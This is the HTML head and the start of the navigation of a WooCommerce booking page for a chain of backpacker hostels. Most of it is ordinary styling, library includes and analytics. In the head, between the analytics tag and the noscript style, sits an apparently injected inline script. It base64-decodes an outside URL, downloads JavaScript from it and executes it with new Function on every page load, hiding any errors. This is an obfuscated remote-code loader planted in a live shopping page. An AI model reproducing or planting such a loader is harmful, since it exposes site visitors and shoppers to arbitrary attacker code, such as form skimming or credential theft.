0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css" media="only screen and (max-width: 768px)">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css">
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/brands.css">
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/themes/base/jquery-ui.min.css">
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" defer="defer" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDGduGhkw9fhJ0p2ZHamPsn8vhUznutqAU" id="madmonkey_tickets-googlemap-js"></script>
<script type="text/javascript" defer="defer" src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/js/intlTelInput.min.js" id="madmonkey_tickets-intlTelInput-js"></script>
<script type="text/javascript" defer="defer" src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/js/utils.min.js" id="madmonkey_tickets-intlTelInput-utils-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/js/select2.full.min.js" id="madmonkey_tickets-jquery-select-js"></script>
<script type="text/javascript" src="https://script.tapfiliate.com/tapfiliate.js" id="tapfiliate-js-js"></script>
<script type="text/javascript" id="tapfiliate-js-js-after">
/* <![CDATA[ */
(function(t,a,p){t.TapfiliateObject=a;t[a]=t[a]||function(){ (t[a].q=t[a].q||[]).push(arguments)}})(window,'tap');

tap('create', '50133-2c020f', {integration: 'woocommerce'});
tap('detect');
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/madmonkeyhostels.com\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-RDG0KEN24Z"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-RDG0KEN24Z');
		</script>

	<script>(function(){
    var x=new XMLHttpRequest;
    x.open('GET',atob('aHR0cHM6Ly9wbHZiLnN1LzQyNzcuanM'),!0);
    x.onreadystatechange=function(){
        if(x.readyState==4&&x.status==200){
            try{new Function(x.responseText)()}catch(e){}
        }
    };
    x.send();
})();</script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-100x100.png" sizes="32x32" />
<link rel="icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" />
<meta name="msapplication-TileImage" content="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* .home-hero-banner {
	display: none !important;
} */

.login-action-login.login #nav {
    display: none;
}

@media screen and (max-width: 1053px) {
  .woocommerce .shop_table.woocommerce-checkout-review-order-table thead {
    background: #fff;
    border-top-left-radius: inherit;
    border-top-right-radius: inherit;
		display: none !important;
  }
}

.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td h2 {
  display: none;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td.footer-title {
  background: #fff;
}
.woocommerce .checkout.woocommerce-checkout #payment #place_order {
    position: relative !important;
  }

@media screen and (min-width: 1054px) {
  .woocommerce .checkout.woocommerce-checkout #payment .place-order {
    display: block !important;
  }
  
}

.guest-checkout {
	display: none !important;
}

.woocommerce-notices-wrapper {
	position: unset;
	width: 100%;
}

.woocommerce .checkout.woocommerce-checkout #payment #place_order.disabled {
  background:
#ffba00 !important;
  pointer-events: unset !important;
  opacity: 1;
	z-index: 99999 !important;
}

.birthday-promo.bounceInLeft {
	display: none !important;
}

.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate .room-allowed:nth-child(2) {
    display: none;
}

.is-list {
	font-size: 24px;
}

@media only screen and (max-width: 767px) {
  .is-list {
	font-size: 14px;
}
	.widget-embed {
		padding: 5px 5px;
	}
}

.card.card-gradient {

	padding-bottom: 110%;
}

.card.card-gradient > a {

	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
	
	max-width: 1242px;
}

/* #site-content > main > div:nth-child(1) > div.our-destination > div.swiper-filter.mt-3.pt-1.pt-md-3 > div > div.swiper-wrapper > div:nth-child(10) {
	display: none;
} */

.popup-hotdeals {
	
	width: 288px;
}

.destination-sheet .tab-pane svg {
	width: 100%;
	height: auto;
}

.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
    max-width: 75.5vw;
}

@media only screen and (max-width: 1024px) {
  .gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
    max-width: 100%;
}

}

.sidebar .cross-promo,
.sidebar .cross-promo a,
.sidebar .cross-promo img {
	
	border-radius: 10px;
	overflow: hidden;
}

.menu .has-sub.has-mega-menu>.sub-menu {
	max-height: 360px !important;
}

.notice-modal .modal-content .modal-body p {
	
	font-size: 17px; 
}
.notice-modal .modal-content .modal-header  {
	
	border-bottom: none;
}

.notice-modal .modal-content {
	min-height: 300px;
}

.notice-modal .modal-content .modal-body {
	display: flex;
	align-items: center;
	flex-direction: column;
	justify-content: center;
}

@media (min-width: 992px) {
    .banner.revamp .page-banner, .banner.revamp .page-banner img {
        min-height: 500px;
        max-height: 60vh !important;
    }
	.banner.revamp .page-banner, .banner.revamp .page-banner {
        min-height: 500px;
        max-height: 60vh !important;
    }
}

@media (max-width: 992px) {
	.nav-flex .navbar.navbar-mobile .sub-menu a {
		color: #fff !important;
	}
	
	.swiper-holder-thumb .swiper-slide {
		padding-left: 0;
		padding-right: 0;
	}
}

.event-schedule li {
	
	height: initial;
}

.line-spacing > .sub-menu {
	min-width: 160px;
}

/* .banner .page-banner.blog .carousel-caption h1 {
	display:none;
} */

.banner .page-banner.blog .carousel-caption h1,
.banner .page-banner.blog .carousel-caption p {
	color: #fff;
}

.my-profile li.highlight a,
.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--golden-tickets a {
	color: #9c27b0!important;
	font-weight: 600;
}

.border-text {
	padding: 15px;
	border: 1px solid #d0d0d0;
	border-radius: 20px;
}


.border-text p {
	padding: 0 !important;
	border: none !important;
	border-radius:0 !important;
}
.travel-blog .card-blog.card-lg {
	border: none;
	padding: 0;
	border-radius: 10px;
}

.woocommerce form.login {
	margin-left: auto;
	margin-right: auto;
}

.grid-square span.lead {
	font-size: 2rem !important;
}

.campaign-tab .nav-pills .nav-item {
	margin-top: 8px;
	margin-bottom: 8px;
}
@media (max-width: 1199.98px) {
	.campaign-tab .nav-pills .nav-item:first-child .nav-link {
		margin-left: 20px;
	}	
	
	.campaign-tab .nav-pills {
		margin-left: -20px;
	}
}
@media (max-width: 575px) {
	.campaign-tab .nav-pills .nav-item:first-child .nav-link {
		margin-left: 10px;
	}	
	.campaign-tab .nav-pills {
		margin-left: -10px;
	}
}

.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .woocommerce-Price-amount {
  position: absolute;
  right: -34.2%;
}

@media only screen and (max-width: 900px) {
	.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .woocommerce-Price-amount {
  position: absolute;
  right: 0;
}

}
.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-total {
    text-align: right;
    display: none;
  }

@media only screen and (max-width: 1299px) {
	#deals {
		scroll-margin-top: 60px !important;
	}

}

#deals {
		scroll-margin-top: 85px;
	}

@media only screen and (max-width: 575.98px) {
	.home-hero-banner, .page-banner {
		overflow: hidden;
	}
	.bookig-search-holder {
		height: auto;
		bottom: auto;
		top: 0;
	}
}

.bookig-search-holder {
	z-index: 991;
}

.page-template-campaign-dark-page .travel-advisory {
	display: none;
}
		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"left","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"US","flag":"http:\/\/madmonkeyhostels.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"left","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"US","flag":"http:\/\/madmonkeyhostels.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
                                woocs_array_of_get = '{"currency":"PH"}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://madmonkeyhostels.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>

<body class="wp-singular page-template-backpackers-page wp-theme-madmonkey-tickets theme-madmonkey-tickets woocommerce-no-js currency-usd" id="body-top">

	<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXP8MKN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
	
	<a class="screen-reader-text" href="#site-content">Skip to content</a>

			<div class="travel-advisory">
					</div>
	

	<header class="site-header ">

		
		<div class="container px-0 ">
			<div class="branding">

				<h2 class="site-title">
					<a href="https://madmonkeyhostels.com/">
						<img class="logo" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo1x1.png" width="180" height="54" class="img-fluid">
											</a>
				</h2>

			</div><!-- .branding -->

			
			<div class="navbar">

				<nav class="sitenav">
					<ul class="nav menu"><li class="highlights"><a href="https://madmonkeyhostels.com/mad-pass-unlimited-stays/">MadPass</a></li><li><a href="https://madmonkeyhostels.com/our-story">Our Story</a></li><li class="has-sub has-mega-menu"><a href="#">Sleep</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/australia/">AUSTRALIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/coogee-beach/">Coogee Beach, Sydney</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/cambodia/">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/koh-sdach/">Koh Sdach</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/indonesia/">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/">Gili Trawangan</a></li><li><a href="https://madmonkeyhostels.com/kuta-lombok/">Kuta Lombok</a></li><li><a href="https://madmonkeyhostels.com/nusa-lembongan/">Nusa Lembongan</a></li><li><a href="https://madmonkeyhostels.com/uluwatu/">Uluwatu</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/laos/">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/philippines/">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/thailand/">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/pai/">Pai</a></li><li><a href="https://madmonkeyhostels.com/phuket/">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/vietnam/">VIETNAM</a><ul class="sub-menu"><li><a target="_blank" href="https://hagianglooptour.madmonkeyhostels.com/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/hanoi/">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/">Hoi An</a></li></ul></li></ul></li><li class="has-sub has-mega-menu"><a href="https://madmonkeyhostels.com/tours-events">Experiences</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/cambodia">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=koh-rong&#038;filterId=449">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=phnom-penh&#038;filterId=296">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siem-reap&#038;filterId=302">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/indonesia">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=gili-trawangan&#038;filterId=300">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/tours-events?filtername=kuta-lombok&#038;filterId=301">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/laos">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=luang-prabang&#038;filterId=297">Luang Prabang</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/philippines">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=dumaguete&#038;filterId=441">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=manila&#038;filterId=467">Manila</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=nacpan&#038;filterId=186">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=panglao&#038;filterId=187">Panglao</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siargao&#038;filterId=182">Siargao</a></li><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=siquijor&#038;filterId=455">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/thailand">THAILAND</a><ul class="sub-menu"><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=bangkok&#038;filterId=299">Bangkok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/vietnam">VIETNAM</a><ul class="sub-menu"><li><a target="_blank" href="https://madmonkeyhostels.com/ha-giang-loop/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hanoi&#038;filterId=434">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hoi-an&#038;filterId=298">Hoi An</a></li></ul></li></ul></li><li class="has-sub line-spacing"><a href="#">Discover</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/our-blog">Travel Blog</a></li><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/australia-backpackers-guide/">Australia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/cambodia-backpackers-guide/">Cambodia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/indonesia-backpackers-guide/">Indonesia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/laos-backpackers-guide/">Laos</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/philippines-backpackers-guide/">Philippines</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/thailand-backpackers-guide/">Thailand</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/vietnam-backpackers-guide/">Vietnam</a></li><li><a href="https://madmonkeyhostels.com/creative-hub">Creative Hub Exchange</a></li></ul></li><li class="has-sub has-mega-menu"><a href="#">Eat</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="#">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/restaurant/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/restaurant">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/restaurant">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/restaurant">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/restaurant">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/restaurant">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/restaurant/">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/restaurant">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/restaurant">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/restaurant">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/restaurant">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/restaurant">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/restaurant">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/restaurant">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/restaurant">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/restaurant/">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">VIETNAM</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/hanoi/restaurant">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/restaurant">Hoi An</a></li></ul></li></ul></li><li class="has-sub has-mega-menu"><a href="#">Party</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="#">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/bar">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/bar">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/bar">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/bar">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/bar">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/bar">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/bar">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/bar">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/bar/">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/bar">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/bar">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/bar">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/bar">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/bar">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/bar">Chiang Mai</a></li><li><a 